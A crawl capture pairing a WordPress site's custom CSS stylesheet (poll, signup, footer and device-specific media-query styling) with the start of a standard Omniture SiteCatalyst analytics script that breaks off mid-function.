/*--CUSTOM PLUGIN STYLES--*/

/* Sendpress Custom Style*/

/*.widget-sendpress .sidebar-widget-title {background:#feea00; color:#000!important;}
*/.sendpress-signup {background-color: #b5985a; margin:0px 0px; padding: 0 8px; border: solid 0px #a1a1a1;}
.sendpress-signup p { color:#113455; padding-bottom:2px!important; }

#sendpress_signup .menu-toggle, button, input[type="submit"], input[type="button"], input[type="reset"] {
    background-color: #000!important;
    border:1px solid #1a1a1a;
    font-family:'Roboto Condensed';
    font-size:15px;
    color:#fff;
    padding:6px 10px;
    margin-bottom: 10px; 
    text-transform:uppercase; 
}
/* Opinion Poll*/
#widget-6 .weblator-poll-container { background:#b5985a!important;}


.weblator-poll-container .panel {
    border:0px;
}

.weblator-poll-container .panel-default > .panel-heading {
    background:#E8E8E8;
    border-color:#fff;
    border-width: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  margin-top:5px;
}

.weblator-poll-container .panel-title {
    font-family:'Roboto Condensed';
    font-size:18px;
    line-height:22px;
    color:#272727;
}

.panel-body {border:0px; color:#E1E9F3;}

.weblator-poll-vote {
    background:#fff;
}
.weblator-poll-container .panel-footer {
    background:#E8E8E8;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-top: 0 solid #DDDDDD;
    padding: 10px 15px;
}

.weblator-poll-container label {
    font-family:'Roboto Condensed';
    font-size:16px;
    line-height:20px;
    color:#fff;
    font-weight: normal
}

.weblator-poll-container .btn {
     font-family:'Roboto Condensed';
    font-size:15px;
    background:#272727!important;
    color:#fff!important;
    border-style:none
}


.weblator-poll-container .btn-default:hover {
    background:#fff;
    border-color: #E1E9F3;
    color: #fff!important;
    border:none;
}

.bs-chart-container {padding:10px}


img#wpstats {
  display: block;
  margin: 0 auto 24px;
  margin: 0 auto 1.714285714rem;
}

/* Show article has thumbnail on the left */  
.show_thumbnail {
  float: left;
  margin: 0 20px 10px 0;
}


  /* Archive article has thumbnail on the left */
  article.archive.with-thumbnail {
    overflow: hidden;
  }
  article.archive.with-thumbnail .attachment-thumbnail {
    float: left;
    margin: 0 20px 10px 0;
  }

  .thumbnail-slider-nav {
    display: none;
  }


#top10 .textwidget {
    color: #272727;
    font-family: 'roboto condensed';
    font-size: 16px;
    line-height: 30px;
    padding: 12px;
}

/* =Branding
-------------------------------------------------------------- */

/* Global elements */

html {
  color: #7b7b7b;
}

a {
    color: #84886F;
}
a:hover {
  color: #272727;
  text-decoration: none;
}

/* Inverse links */
a.inverse {color: #272727;}
.main-navigation a {
  color: #fff;
}
a.inverse:hover,
.main-navigation a:hover,
.main-navigation li.current-menu-ancestor a,
.main-navigation li.current-menu-item a {
  color: #B5985A;

}

/* All headings */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  color: #272727;
  font-family: Arial;
  font-weight: 300;
}

/* Buttons */

.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
  background-color: #f0f2f4;
}
/* Blockquote */
.blockquote{ 
  border-left:5px solid #FFDE16;
}

/* Tabs */
.tab-title.selected {
  background-color: #f0f2f4;
  color: #000;
}

/* All first level div and uls in sidebar have secondary bg */
.widget-area .widget > div,
.widget-area .widget > ul {
    padding: 0px;
}



/* =Banners
-------------------------------------------------------------- */
.adv-container {
    max-width: 100%;
    overflow: hidden;
}
.adv-container img {
  display: block;
  margin: 10px auto;
  max-width: 100%;
  height: auto;
}
.adv-container iframe {
    max-width: 100%;
    margin: 0 auto;
    display: block;
    overflow: hidden;
}

/* Banners in widgets widgets */
.banner-widget-area .widget {
  margin-bottom: 7px;
}
.banner-widget-area .widget_text .textwidget {
  padding: 0;
  background-color: transparent;
}


.footer-widget-title {
    color: #656565;
    font-family: 'Roboto';
    font-size: 20px;
    font-weight:300;
    line-height: 40px;
    text-indent: 15px;
    text-transform: uppercase; 
    border-bottom:1px solid #880a19;
}

.widget-footer { border-right:1px dotted #333}

#widget-10 { border-right:0px dotted #333}

.footer-wrapper {background: #b5985a;padding: 20px 0px;}

.site-footer {
    background:#000;
    padding: 8px 0; 
}

.footer-column ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.footer-column ul li {
    color: #000;
    font-size: 12px;
    line-height: 24px;
    padding-left: 0;
    padding-right: 0;
    text-transform: none;
}
.footer-column ul li a {
    color: #dedede;
    display: block;
    font-family: 'roboto';
    padding-left: 15px;
    padding-right: 15px;
    text-transform: uppercase;
}
.footer-column ul li a:hover {
    color: #ED867D;
}
.footer-column .current-menu-item a {
}

/***************************************************************
 *-------------------Site Footer Navigation--------------------*
 ***************************************************************/
.footer-nav {padding: 0px 0 0 0; margin-bottom:20px;}


.footer-nav ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.footer-nav ul li {
    color: #000;
    float: left;
    font-size: 18px;
    line-height: 24px;
    padding-left: 0;
    padding-right: 0;
    text-transform: none;
}
.footer-nav ul li a {
    color: #dedede;
    display: block;
    padding-left: 15px;
    padding-right: 15px;
    text-decoration: none;
    text-transform:uppercase;
    font-family:'Oswald';
     font-weight: 300;
     letter-spacing:2px;
}
.footer-nav ul li a:hover {
    color: #F2DE9C;
}
.footer-nav .current-menu-item a {
}

/***************************************************************
 *-------------------Site Footer Copyright--------------------*
 ***************************************************************/
.copyright {
    color: #fff;
    font-size: 13px;
    padding: 15px 10px;
  text-transform: uppercase;
  
}
.copyright a { color:#fff;}
.copyright a:hover { text-decoration: underline;}

.copy {padding:15px}
.footer-social {text-align: center;}

/* =Media queries
-------------------------------------------------------------- */

/* ----------------------------ORIENTATION PORTRAIT-----------------------------*/

@media only screen and (max-width: 240px) and (orientation : portrait) {
  /* PORTRAIT:
  LG Viewty KU990
  Nokia 700
  Nokia 2700
  Nokia N95
  Samsung Galaxy S3 Mini
  Nokia 300*/

/*Enter your styles below this line*/
 
  
}

@media only screen and (max-width: 320px) and (orientation : portrait) {
  /* Responsive Facebook*/
  .fb_iframe_widget,
  .fb_iframe_widget span,
  .fb_iframe_widget span iframe[style] {width: 100% !important; min-width: 180px;}
 

}

@media only screen and (max-width: 360px) and (orientation : portrait) {
  /* PORTRAIT:
  Apple iPhone 3G
  Apple iPhone 3GS
  Apple iPhone 4
  Apple iPhone 4S
  Apple iPhone 5
  Apple iPod Touch
  BlackBerry Bold 9360
  BlackBerry Bold 9790
  BlackBerry Curve 9320
  BlackBerry Curve 9380
  BlackBerry Torch 9800
  BlackBerry Torch 9810
  HP Veer
  HTC 7 Mozart
  HTC 7 Trophy
  HTC Desire
  HTC Desire C
  HTC Desire HD
  HTC Legend
  HTC One V
  HTC Titan 4G
  HTC Wildfire S
  HTC Windows Phone 8X
  Huawei U8650
  LG Optimus 2X
  LG Optimus L3
  Motorola Defy
  Motorola Milestone
  Nexus S
  Nokia Lumia 610
  Nokia Lumia 710
  Nokia Lumia 800
  Nokia Lumia 820
  Nokia Lumia 900
  Nokia Lumia 920
  Samsung Galaxy Ace
  Samsung Galaxy Ace 2
  Samsung Galaxy S2
  Sony Xperia E Dual
  BlackBerry Curve 9300*/

/*Enter your styles below this line*/
  
  .copy {text-align: center}
  .article-meta {display:none}
  #widget-2 .wp-post-image {width:120px}
  .inner {margin: 0}
}

@media only screen and (max-width: 400px) and (orientation : portrait) {
  /* PORTRAIT:
  Samsung Galaxy Note
  Nexus 4
  HTC One S
  HTC One XL
  HTC Sensation XL
  HTC Velocity 4G
  Motorola Droid3
  Motorola Droid Razr
  Motorola Razr HD 4G
  Motorola Razr M 4G
  Nokia 500
  Samsung Galaxy Note 2
  Samsung Galaxy S3
  BlackBerry Bold 9900
  BlackBerry 9520
  BlackBerry Z10*/

/*Enter your styles below this line*/

  .inner {margin: 0}
} 
    

@media only screen and (max-width: 480px) and (orientation : portrait) {
  /* PORTRAIT:
  Arnova 7 G2
  BlackBerry Bold 9780
  HTC Desire Z
  Nokia N900
  Samsung Galaxy Grand
  iPhone 6 portrait Â· width: 375px
  */

/*Enter your styles below this line*/
  .inner {margin: 0}
  .copy {text-align: center}

}

@media only screen and (max-width: 540px) and (orientation : portrait) {
  /* PORTRAIT:
  HTC Evo 3D
  Kindle Fire HD 7
  Kindle Fire HD 8.9
  Ainol Novo 7 Elf 2*/

/*Enter your styles below this line*/
  .inner {margin: 0}
  .copy {text-align: center}


}

@media only screen and (max-width: 600px) and (orientation : portrait) {
  /* PORTRAIT:
  Acer Iconia Tab A101
  Archos 70b (it2)
  Arnova 10b G3
  BlackBerry PlayBook
  Kindle 3
  Kobo eReader Touch
  Samsung Galaxy Tab 2 7.0
  Samsung Galaxy Tab 7*/

/*Enter your styles below this line*/
  .copy {text-align: center}

}


@media only screen and (max-width: 640px) and (orientation : portrait) {
  /* PORTRAIT:
  Acer Iconia Tab A500
  Arnova 7FG3
  Nexus 7*/

/*Enter your styles below this line*/
.header-banner img {margin:5px auto 15px;}

}

@media only screen and (max-width: 768px) and (orientation : portrait) {
  /* PORTRAIT:
  Apple iPad
  Apple iPad 2
  Apple iPad 3 (and 4)
  Apple iPad Mini
  Archos 80G9
  BAUHN AMID-972XS
  HP Touchpad
  LG Optimus Pad
  Microsoft Surface (RT)
  Panasonic Toughpad A1
  Kindle Paperwhite*/

/*Enter your styles below this line*/
  /* Responsive Facebook*/
  .fb_iframe_widget,
  .fb_iframe_widget span,
  .fb_iframe_widget span iframe[style] {width: 100% !important; min-width: 180px;}
  .slider {margin-bottom:2px;}
 .header-image {
    padding:0;
}
  .live img {
    max-width: 100%;
    display: block;
    margin: 25px auto;
}
  }
  

@media only screen and (max-width: 800px) and (orientation : portrait) {
  /* PORTRAIT:
  Acer Iconia Tab A100
  Acer Iconia Tab A200
  Acer Iconia Tab A502
  Arnova 8C G3
  ASUS Padfone
  ASUS Transformer Pad TF300T
  ASUS Transformer TF101
  Motorola Xoom
  Motorola Xoom 2
  Samsung Galaxy Note 10.1
  Samsung Galaxy Tab 8.9
  Samsung Galaxy Tab 10.1
  Samsung Galaxy Tab 10.1*/

/*Enter your styles below this line*/
  .on-air-excerpt {font-size: 13px}
 .header-image {
    padding:0;
}
  .live img {
    max-width: 100%;
    display: block;
    margin: 25px auto;
}
}

@media only screen and (max-width: 991px) and (orientation : portrait){
        .copy {text-align: center}

    .on-air-excerpt {font-size: 11px}
    .listen-live {top:0px}
    .awesome-weather-forecast-day-temp {font-size: 1.3em; }
    .responsive-tabs .responsive-tabs__list__item {padding:10px 14px;}
    .content-widget-title {font-size: 22px}
    .navbar-nav > li > a { padding: 25px 12px!important;}

     #widget-1 .adv-banner {background:#000}
     .header-image {
    padding:10px 0px 0px;;
}
  .live img {
    max-width: 100%;
    display: block;
    margin: 25px auto;
}

    .navbar-header {
        float: none;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin: 7.5px -15px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .navbar-text {
        float: none;
        margin: 15px 25px;
    }
    /* since 3.1.0 */
    .navbar-collapse.collapse.in { 
        display: block!important;
    }
    .collapsing {
        overflow: hidden!important;
    }


    .header-image {
        top:20px
    }
    
    .listenlive-group {padding-top:20px;}
    .banner-group {padding:0 }
    .slider {margin-bottom:10px}
    .copyright {text-align: center}
  .navbar-default .navbar-nav > li > a {
    color: #fff;
    font-family: 'Oswald';
    font-size: 19px;
    font-weight: 500;
    padding: 0px 25px;
  margin:0px 0px;
  border:none;
    text-transform: uppercase;
  letter-spacing: 1px;
}
   
}


@media only screen and (max-width: 1080px) and (orientation : portrait) {
  /* PORTRAIT:
  Windows Surface Pro*/

/*Enter your styles below this line*/

}


/* ----------------------------ORIENTATION LANDSCAPE-----------------------------*/

@media only screen and (max-width: 320px) and (orientation : landscape) {
  /* LANDSCAPE:
  Samsung Galaxy S3 Mini*/

/*Enter your styles below this line*/
  
}

@media only screen and (max-width: 480px) and (orientation : landscape) {
  /* LANDSCAPE:
  Apple iPhone 3G
  Apple iPhone 3GS
  Apple iPhone 4
  Apple iPhone 4S
  Apple iPod Touch
  BlackBerry Torch 9800
  BlackBerry Torch 9810
  HTC 7 Mozart
  HTC 7 Trophy
  HTC Desire C
  HTC Legend
  HTC Titan 4G
  HTC Wildfire S
  HTC Windows Phone 8X
  Huawei U8650
  Nokia Lumia 610
  Nokia Lumia 710
  Nokia Lumia 800
  Nokia Lumia 820
  Nokia Lumia 900
  Nokia Lumia 920
  Samsung Galaxy Ace
  Sony Xperia E Dual*/

/*Enter your styles below this line*/
  .inner {margin: 0}

}



@media only screen and (max-width: 540px) and (orientation : landscape) {
  /* LANDSCAPE:
  HTC Desire
  HTC Desire HD
  HTC One V
  LG Optimus 2X
  Nexus S
  Samsung Galaxy Ace 2
  Samsung Galaxy S2
  BlackBerry Z10*/

/*Enter your styles below this line*/

}

@media only screen and (max-width: 600px) and (orientation : landscape) {
  /* LANDSCAPE:
  Motorola Droid3
  Nexus 4
  Motorola Razr HD 4G
  Motorola Razr M 4G
  Motorola Defy
  Motorola Milestone
  Apple iPhone 5
  HP Veer*/
/*Enter your styles below this line*/

  .listen-live {top:-1px}
  .inner {margin: 0}
}

@media only screen and (max-width: 640px) and (orientation : landscape) {
  /* LANDSCAPE:
  Samsung Galaxy Note
  HTC One S
  HTC One XL
  HTC Sensation XL
  HTC Velocity 4G
  Motorola Droid Razr
  Nokia 500
  Samsung Galaxy Note 2
  Samsung Galaxy S3*/

/*Enter your styles below this line*/
  
  .inner {margin: 0}
  .copy {text-align: center}
.header-banner img {margin:5px auto 15px;}
}

@media only screen and (max-width: 691px) and (orientation : landscape) {
  /* LANDSCAPE:
  BlackBerry 9520*/

/*Enter your styles below this line*/

  .inner {margin: 0}

}

@media only screen and (max-width: 802px) and (orientation : landscape) {
  /* LANDSCAPE:
  Kindle Fire HD 7
  Kindle Fire HD 8.9
  Arnova 7 G2
  HTC Desire Z
  Nokia N900
  Samsung Galaxy Grand
  Apple iphone 6 plus
  */

/*Enter your styles below this line*/
  .on-air-excerpt {font-size: 13px}
  .inner {margin: 0}
  
}


@media only screen and (max-width: 980px) and (orientation : landscape) {
  /* LANDSCAPE:
  Nexus 7
  HTC Evo 3D*/

/*Enter your styles below this line*/

}


@media only screen and (max-width: 1024px) and (orientation : landscape) {
  /* LANDSCAPE:
  Apple iPad
  Apple iPad 2
  Apple iPad 3 (and 4)
  Apple iPad Mini
  Archos 80G9
  BAUHN AMID-972XS
  HP Touchpad
  Panasonic Toughpad A1
  Acer Iconia Tab A101
  Archos 70b (it2)
  Arnova 10b G3
  BlackBerry PlayBook
  Samsung Galaxy Tab 2 7.0
  Samsung Galaxy Tab 7
  Ainol Novo 7 Elf 2*/

/*Enter your styles below this line*/

}

@media only screen and (max-width: 1130px) and (orientation : landscape) {
  /* LANDSCAPE:
  ASUS Padfone
  Arnova 8C G3
  Arnova 7FG3*/

/*Enter your styles below this line*/

}

@media only screen and (max-width: 1280px) and (orientation : landscape) {
  /* LANDSCAPE:
  Acer Iconia Tab A100
  Acer Iconia Tab A200
  Acer Iconia Tab A502
  ASUS Transformer Pad TF300T
  ASUS Transformer TF101
  Motorola Xoom
  Motorola Xoom 2
  Samsung Galaxy Note 10.1
  Samsung Galaxy Tab 8.9
  Samsung Galaxy Tab 10.1
  Samsung Galaxy Tab 10.1
  LG Optimus Pad
  Acer Iconia Tab A500*/

/*Enter your styles below this line*/

}

@media only screen and (max-width: 1366px) and (orientation : landscape) {
  /* LANDSCAPE:
  Microsoft Surface (RT)*/

/*Enter your styles below this line*/

}

@media only screen and (max-width: 1920px) and (orientation : landscape) {
  /* LANDSCAPE:
  Windows Surface Pro*/

/*Enter your styles below this line*/

}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s3.amazonaws.com/awsstatic/javascript/s_code.js
body_size: 47623
content:
/* SiteCatalyst code version: H.20.3.
Copyright 1997-2009 Omniture, Inc. More info available at
http://www.omniture.com */

var s=s_gi(s_account)
/************************** CONFIG SECTION **************************/
/* You may add or alter any code config here. */
s.charSet="ISO-8859-1"
/* Conversion Config */
s.currencyCode="USD"
/* Link Tracking Config */
s.trackDownloadLinks=true
s.trackExternalLinks=true
s.trackInlineStats=true
s.linkDownloadFileTypes="exe,zip,wav,mp3,mov,mpg,avi,wmv,doc,pdf,xls"

var sUri3 = window.location.href;
var aUri2 = sUri3.split('/');
var sName2= aUri2[2].toLowerCase();
var sElements = sName2.split('.');

/* List of links that go to a different domain but are not exit links, ie community.dispatch.com */ 
s.linkInternalFilters='javascript:,community.' + sElements[1] + '.' + sElements[2] + ',' + sElements[1] + '.' + sElements[2];

s.linkLeaveQueryString=false
s.linkTrackVars="None"
s.linkTrackEvents="None"
var sFullUri=window.location.href;
s.prop17=window.location.href;

/* WARNING: Changing any of the below variables will cause drastic
changes to how your visitor data is collected.  Changes should only be
made when instructed to do so by your account manager.*/
s.visitorNamespace="dispatch"
s.dc="112"
s.trackingServer="omni.tdpcompany.com"
s.trackingServerSecure="somni.tdpcompany.com"

s.usePlugins=true;
	function s_doPlugins(s) {
		/* Add calls to plugins here */

		/*Campaign variable setting*/
		if(!s.campaign)
			s.campaign=s.getQueryParam('cmpid');

        /* jes 5/3/2010 added per email from omniture */
        if(s.campaign)s.campaign=s.getValOnce(s.campaign,'v0',0);
        /* jes end */
        
		/* TimeParting Variables */
		s.eVar8=s.prop8=s.getTimeParting('h','-5'); // Set hour
		s.eVar9=s.prop9=s.getTimeParting('d','-5'); // Set day
		s.eVar10=s.prop10=s.getTimeParting('w','-5'); // Set weekday or weekend
			
		/* Get New and Repeat Visitor Information */
		s.prop16=s.getNewRepeat();
		s.eVar16=s.getNewRepeat();
	
		/* Setting of Event 2 for all Page Views */
		s.events=s.apl(s.events,"event2",",",2);

		/* Site Content variables to pass to Commerce Variables */
		if(s.channel){
			s.eVar12=s.channel
			}
		if(s.prop1){
			s.eVar1=s.prop1
			}
		if(s.prop2){
			s.eVar2=s.prop2
			}
		if(s.prop3){
			s.eVar3=s.prop3
			}
		if(s.prop4){
			s.eVar4=s.prop4
			}
		if(s.prop5){
			s.eVar5=s.prop5
			}
		if(s.prop6){
			s.eVar6=s.prop6
			}
		if(s.pageName){
			s.eVar11=s.pageName
			}
		if(s.prop17){
			s.eVar17=s.prop17
			}
	}
s.doPlugins=s_doPlugins

/************************** PLUGINS SECTION *************************/
/* You may insert any plugins you wish to use here.                 */
	
/*
* Plugin: getPreviousValue_v1.0 - return previous value of designated
* variable (requires split utility)
*/
s.getPreviousValue=new Function("v","c","el",""
+"var s=this,t=new Date,i,j,r='';t.setTime(t.getTime()+1800000);if(el"
+"){if(s.events){i=s.split(el,',');j=s.split(s.events,',');for(x in i"
+"){for(y in j){if(i[x]==j[y]){if(s.c_r(c)) r=s.c_r(c);v?s.c_w(c,v,t)"
+":s.c_w(c,'no value',t);return r}}}}}else{if(s.c_r(c)) r=s.c_r(c);v?"
+"s.c_w(c,v,t):s.c_w(c,'no value',t);return r}");
	
	
/*
 * Plugin: Flash Detection 0.6 - Detect Flash version number
 */
s.detectFlash=new Function("cn","mfv","vr",""
+"var s=this,fv=-1,dwi=0,r,w,mt=s.n.mimeTypes,fk=s.c_r(cn),k=s.c_w('s"
+"_cc','true',0)?'Y':'N';if(k=='Y'&&!fk){if(s.pl&&s.pl.length){if(s.p"
+"l['Shockwave Flash 2.0'])fv=2;x=s.pl['Shockwave Flash'];if(x){fv=0;"
+"z=x.description;if(z)fv=z.substring(16,z.indexOf('.'));}}else if(mt"
+"&&mt.length){x=mt['application/x-shockwave-flash'];if(x&&x.enabledP"
+"lugin)fv=0;}if(fv<=0)dwi=1;w=s.u.indexOf('Win')!=-1?1:0;if(dwi&&s.i"
+"sie&&w&&execScript){result=false;for(var i=mfv;i>=3&&result!=true;i"
+"--){execScript('on error resume next: result = IsObject(CreateObjec"
+"t(\"ShockwaveFlash.ShockwaveFlash.'+i+'\"))','VBScript');fv=i;}}r=f"
+"v==-1?'flash not detected':fv==0?'flash enabled (no version)':'flas"
+"h '+fv;s.c_w(cn,r,0);return 'true';}else return '';");
s.getFlash=new Function("cn",""
+"var s=this;if(cn&&s.c_r(cn))return s.c_r(cn);");
s.returnFlash=new Function("cn","vr","to",""
+"setTimeout(\"var cn,vr,to,s_dfv=s_gi(s_account);s_dfv.linkTrackVars"
+"=vr,s_dfv.vr=s.getFlash();s_dfv.tl(this,'o','Flash Version Detectio"
+"n')\",to);");

/*
* Plugin Get Visit Number
*/
s.getVisitNum=new Function("" 
+"var s=this,e=new Date(),cval,cvisit,ct=e.getTime(),c='s_vnum',c2='s" 
+"_invisit';e.setTime(ct+30*24*60*60*1000);cval=s.c_r(c);if(cval){var" 
+" i=cval.indexOf('&vn='),str=cval.substring(i+4,cval.length),k;}cvis" 
+"it=s.c_r(c2);if(cvisit){if(str){e.setTime(ct+30*60*1000);s.c_w(c2,'" 
+"true',e);return str;}else return 'unknown visit number';}else{if(st" 
+"r){str++;k=cval.substring(0,i);e.setTime(k);s.c_w(c,k+'&vn='+str,e)" 
+";e.setTime(ct+30*60*1000);s.c_w(c2,'true',e);return str;}else{s.c_w" 
+"(c,ct+30*24*60*60*1000+'&vn=1',e);e.setTime(ct+30*60*1000);s.c_w(c2" 
+",'true',e);return 1;}}"); 

/*
* Plugin Utility: apl v1.1
*/
s.apl=new Function("L","v","d","u",""
+"var s=this,m=0;if(!L)L='';if(u){var i,n,a=s.split(L,d);for(i=0;i<a."
+"length;i++){n=a[i];m=m||(u==1?(n==v):(n.toLowerCase()==v.toLowerCas"
+"e()));}}if(!m)L=L?L+d+v:v;return L");

/*
 * Utility Function: split v1.5 - split a string (JS 1.0 compatible)
 */
s.split=new Function("l","d",""
+"var i,x=0,a=new Array;while(l){i=l.indexOf(d);i=i>-1?i:l.length;a[x"
+"++]=l.substring(0,i);l=l.substring(i+d.length);}return a");

/*
 * Plugin: getTimeParting 2.0 
 */
s.getTimeParting=new Function("t","z","y","l",""
+"var s=this,d,A,U,X,Z,W,B,C,D,Y;d=new Date();A=d.getFullYear();Y=U=S"
+"tring(A);if(s.dstStart&&s.dstEnd){B=s.dstStart;C=s.dstEnd}else{;U=U"
+".substring(2,4);X='090801|101407|111306|121104|131003|140902|150801"
+"|161306|171205|181104|191003';X=s.split(X,'|');for(W=0;W<=10;W++){Z"
+"=X[W].substring(0,2);if(U==Z){B=X[W].substring(2,4);C=X[W].substrin"
+"g(4,6)}}if(!B||!C){B='08';C='01'}B='03/'+B+'/'+A;C='11/'+C+'/'+A;}D"
+"=new Date('1/1/2000');if(D.getDay()!=6||D.getMonth()!=0){return'Dat"
+"a Not Available'}else{z=z?z:'0';z=parseFloat(z);B=new Date(B);C=new"
+" Date(C);W=new Date();if(W>B&&W<C&&l!='0'){z=z+1}W=W.getTime()+(W.g"
+"etTimezoneOffset()*60000);W=new Date(W+(3600000*z));X=['Sunday','Mo"
+"nday','Tuesday','Wednesday','Thursday','Friday','Saturday'];B=W.get"
+"Hours();C=W.getMinutes();D=W.getDay();Z=X[D];U='AM';A='Weekday';X='"
+"00';if(C>30){X='30'}if(B>=12){U='PM';B=B-12};if(B==0){B=12};if(D==6"
+"||D==0){A='Weekend'}W=B+':'+X+U;if(y&&y!=Y){return'Data Not Availab"
+"le'}else{if(t){if(t=='h'){return W}if(t=='d'){return Z}if(t=='w'){r"
+"eturn A}}else{return Z+', '+W}}}");

/*
 * Plugin: clickThruQuality 0.8
 */
s.clickThruQuality=new Function("scp","tcth_ev","cp_ev","cff_ev","cf_th", ""
+"if(i<=1){var ev=(s.events?s.events+',':'');if(s.getQueryParam(scp)){s.events=ev+"
+"tcth_ev;if(s.c_r('cf')){var tct=parseInt(s.c_r('cf'))+1;s.c_w('cf',tct"
+",0);if(tct==cf_th&&cff_ev){s.events=s.events+','+cff_ev;};}else{s.c_w('cf',1,0"
+");}}else{if(s.c_r('cf')>=1){s.c_w('cf',0,0);s.events=ev+cp_ev;}}i++;}");

/*
 * Plugin: getValOnce 0.2 - get a value once per session or number of days
 */
s.getValOnce=new Function("v","c","e",""
+"var s=this,k=s.c_r(c),a=new Date;e=e?e:0;if(v){a.setTime(a.getTime("
+")+e*86400000);s.c_w(c,v,e?a:0);}return v==k?'':v");

/*
 * Plugin: getQueryParam 2.1 - return query string parameter(s)
 */
s.getQueryParam=new Function("p","d","u",""
+"var s=this,v='',i,t;d=d?d:'';u=u?u:(s.pageURL?s.pageURL:s.wd.locati"
+"on);if(u=='f')u=s.gtfs().location;while(p){i=p.indexOf(',');i=i<0?p"
+".length:i;t=s.p_gpv(p.substring(0,i),u+'');if(t)v+=v?d+t:t;p=p.subs"
+"tring(i==p.length?i:i+1)}return v");
s.p_gpv=new Function("k","u",""
+"var s=this,v='',i=u.indexOf('?'),q;if(k&&i>-1){q=u.substring(i+1);v"
+"=s.pt(q,'&','p_gvf',k)}return v");
s.p_gvf=new Function("t","k",""
+"if(t){var s=this,i=t.indexOf('='),p=i<0?t:t.substring(0,i),v=i<0?'T"
+"rue':t.substring(i+1);if(p.toLowerCase()==k.toLowerCase())return s."
+"epa(v)}return ''");

/*
 * Plugin: Days since last Visit 1.1.H - capture time from last visit
 */
s.getDaysSinceLastVisit=new Function("c",""
+"var s=this,e=new Date(),es=new Date(),cval,cval_s,cval_ss,ct=e.getT"
+"ime(),day=24*60*60*1000,f1,f2,f3,f4,f5;e.setTime(ct+3*365*day);es.s"
+"etTime(ct+30*60*1000);f0='Cookies Not Supported';f1='First Visit';f"
+"2='More than 30 days';f3='More than 7 days';f4='Less than 7 days';f"
+"5='Less than 1 day';cval=s.c_r(c);if(cval.length==0){s.c_w(c,ct,e);"
+"s.c_w(c+'_s',f1,es);}else{var d=ct-cval;if(d>30*60*1000){if(d>30*da"
+"y){s.c_w(c,ct,e);s.c_w(c+'_s',f2,es);}else if(d<30*day+1 && d>7*day"
+"){s.c_w(c,ct,e);s.c_w(c+'_s',f3,es);}else if(d<7*day+1 && d>day){s."
+"c_w(c,ct,e);s.c_w(c+'_s',f4,es);}else if(d<day+1){s.c_w(c,ct,e);s.c"
+"_w(c+'_s',f5,es);}}else{s.c_w(c,ct,e);cval_ss=s.c_r(c+'_s');s.c_w(c"
+"+'_s',cval_ss,es);}}cval_s=s.c_r(c+'_s');if(cval_s.length==0) retur"
+"n f0;else if(cval_s!=f1&&cval_s!=f2&&cval_s!=f3&&cval_s!=f4&&cval_s"
+"!=f5) return '';else return cval_s;");

/*
 * Plugin: getPageName v2.1 - parse URL and return
 */
s.getPageName=new Function("u",""
+"var s=this,v=u?u:''+s.wd.location,x=v.indexOf(':'),y=v.indexOf('/',"
+"x+4),z=v.indexOf('?'),c=s.pathConcatDelim,e=s.pathExcludeDelim,g=s."
+"queryVarsList,d=s.siteID,n=d?d:'',q=z<0?'':v.substring(z+1),p=v.sub"
+"string(y+1,q?z:v.length);z=p.indexOf('#');p=z<0?p:s.fl(p,z);x=e?p.i"
+"ndexOf(e):-1;p=x<0?p:s.fl(p,x);p+=!p||p.charAt(p.length-1)=='/'?s.d"
+"efaultPage:'';y=c?c:'/';while(p){x=p.indexOf('/');x=x<0?p.length:x;"
+"z=s.fl(p,x);if(!s.pt(s.pathExcludeList,',','p_c',z))n+=n?y+z:z;p=p."
+"substring(x+1)}y=c?c:'?';while(g){x=g.indexOf(',');x=x<0?g.length:x"
+";z=s.fl(g,x);z=s.pt(q,'&','p_c',z);if(z){n+=n?y+z:z;y=c?c:'&'}g=g.s"
+"ubstring(x+1)}return n");

/*
 * Plugin: exitLinkHandler 0.5 - identify and report exit links
 */
s.exitLinkHandler=new Function("p",""
+"var s=this,h=s.p_gh(),n='linkInternalFilters',i,t;if(!h||(s.linkTyp"
+"e&&(h||s.linkName)))return '';i=h.indexOf('?');t=s[n];s[n]=p?p:t;h="
+"s.linkLeaveQueryString||i<0?h:h.substring(0,i);if(s.lt(h)=='e')s.li"
+"nkType='e';else h='';s[n]=t;return h;");

/*
* Plugin: linkHandler 0.5 - identify and report custom links
*/
s.linkHandler=new Function("p","t",""
+"var s=this,h=s.p_gh(),i,l;t=t?t:'o';if(!h||(s.linkType&&(h||s.linkN"
+"ame)))return '';i=h.indexOf('?');h=s.linkLeaveQueryString||i<0?h:h."
+"substring(0,i);l=s.pt(p,'|','p_gn',h.toLowerCase() );if(l){s.linkNam"
+"e=l=='[['?'':l;s.linkType=t;return h;}return '';");
s.p_gn=new Function("t","h",""
+"var i=t?t.indexOf('~'):-1,n,x;if(t&&h){n=i<0?'':t.substring(0,i);x="
+"t.substring(i+1);if(h.indexOf(x.toLowerCase())>-1)return n?n:'[[';}"
+"return 0;");

/*
 * Utility Function: p_c
 */
s.p_c=new Function("v","c",""
+"var x=v.indexOf('=');return c.toLowerCase()==v.substring(0,x<0?v.le"
+"ngth:x).toLowerCase()?v:0");

/*
 * Utility Function: p_gh
 */
s.p_gh=new Function(""
+"var s=this;if(!s.eo&&!s.lnk)return '';var o=s.eo?s.eo:s.lnk,y=s.ot("
+"o),n=s.oid(o),x=o.s_oidt;if(s.eo&&o==s.eo){while(o&&!n&&y!='BODY'){"
+"o=o.parentElement?o.parentElement:o.parentNode;if(!o)return '';y=s."
+"ot(o);n=s.oid(o);x=o.s_oidt}}return o.href?o.href:'';");

/*
 * Plugin: getNewRepeat 1.0 - Return whether user is new or repeat
 */
s.getNewRepeat=new Function(""
+"var s=this,e=new Date(),cval,ct=e.getTime(),y=e.getYear();e.setTime"
+"(ct+30*24*60*60*1000);cval=s.c_r('s_nr');if(cval.length==0){s.c_w("
